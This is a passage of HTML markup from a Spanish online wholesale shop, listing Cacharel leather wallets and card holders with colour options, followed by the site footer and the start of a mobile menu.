	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67C.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#51230c;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67M.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Marrón</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#000000;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY67N.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Negro</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/billetero-mini-para-hombre-cacharel/">Billetero mini para hombre Cacharel</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/billetero-mini-para-hombre-cacharel/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="105389" data-product_sku="" aria-label="Elige las opciones para &ldquo;Billetero mini para hombre Cacharel&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-105119 status-publish first instock product_cat-cacharel-al-por-mayor product_cat-cacharel-hombre-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="105119">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/billetero-americano-de-hombre-con-monedero-cacharel-2/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08AM-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08AM-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08AM-700x526.jpg 700w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/billetero-americano-de-hombre-con-monedero-cacharel-2/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08AM_4-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08AM_4-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08AM_4-700x526.jpg 700w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/billetero-americano-de-hombre-con-monedero-cacharel-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="105119">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/billetero-americano-de-hombre-con-monedero-cacharel-2/" data-key="665277dfb2" data-product-id="105119" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12C.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#51230c;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY12M.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Marrón</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#2d572c;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-DAY08V.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Verde</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/billetero-americano-de-hombre-con-monedero-cacharel-2/">Billetero americano de hombre con monedero Cacharel</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/billetero-americano-de-hombre-con-monedero-cacharel-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="105119" data-product_sku="" aria-label="Elige las opciones para &ldquo;Billetero americano de hombre con monedero Cacharel&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-105097 status-publish last instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="105097">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/monedero-tarjetero-cacharel/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-700x526.jpg 700w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/monedero-tarjetero-cacharel/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A_2-copia-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A_2-copia-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A_2-copia-700x526.jpg 700w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/monedero-tarjetero-cacharel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="105097">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/monedero-tarjetero-cacharel/" data-key="665277dfb2" data-product-id="105097" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#443d66;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR54A-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#2f2444;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54AM-packaging.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul oscuro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#800040;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Bu-packaging.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Burdeos</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e30052;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54OQ-packaging.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Fucsia</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#673147;" data-image-src="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Mv-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Malva</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e0a801;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/TARJETERO-PIEL-54Mz-packaging.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Mostaza</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#382c1e;" data-image-src="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54Ar-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">sepia</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#2d572c;" data-image-src="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR54V-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Verde</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/monedero-tarjetero-cacharel/">Monedero tarjetero Cacharel</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/monedero-tarjetero-cacharel/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="105097" data-product_sku="" aria-label="Elige las opciones para &ldquo;Monedero tarjetero Cacharel&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-105081 status-publish first instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="105081">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/billetero-cacharel-grande-con-monedero-coleccion-star/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-700x526.jpg 700w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/billetero-cacharel-grande-con-monedero-coleccion-star/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar_2-copia-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar_2-copia-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar_2-copia-700x526.jpg 700w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/billetero-cacharel-grande-con-monedero-coleccion-star/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="105081">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/billetero-cacharel-grande-con-monedero-coleccion-star/" data-key="665277dfb2" data-product-id="105081" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#443d66;" data-image-src="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28A-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#673147;" data-image-src="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2023/10/BILLETERO-PIEL-STAR28Mv-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Malva</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#382c1e;" data-image-src="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-600x600.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/11/BILLETERO-PIEL-STAR28Ar-copia.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">sepia</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/billetero-cacharel-grande-con-monedero-coleccion-star/">Billetero Cacharel grande con monedero &#8220;Colección STAR&#8221;</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/billetero-cacharel-grande-con-monedero-coleccion-star/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="105081" data-product_sku="" aria-label="Elige las opciones para &ldquo;Billetero Cacharel grande con monedero &quot;Colección STAR&quot;&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-991 -->
			
					
	</div>

</div>

</div><!-- #product-104618 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://e4complementos.com/politica-de-privacidad"><strong>Política de privacidad</strong></a> - <a href="https://e4complementos.com/aviso-legal-pagina-web"><strong>Aviso Legal</strong></a> - <a href="https://e4complementos.com/politica-de-cookies"><strong>Politica de Cookie</strong></a> - <a href="https://e4complementos.com/condiciones-de-venta/"><strong>Condiciones de Compra</strong></a>

 </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://e4complementos.com/wp-content/uploads/2020/01/e4logo.png" alt="logo">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://e4complementos.com" data-lang="es" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="104618" data-tax="" ><form class="aws-search-form" action="https://e4complementos.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e7ee08bd59">Buscar productos</label><input type="search" name="s" id="696e7ee08bd59" value="" class="aws-search-field" placeholder="Buscar productos" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="es"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><ul id="menu-movil" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-109325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109325 item-level-0" ><a href="https://e4complementos.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-109326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109326 item-level-0" ><a href="https://e4complementos.com/carteras-y-billeteras-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CARTERAS Y BILLETERAS</span></a>
<ul class="wd-sub-menu sub-menu">
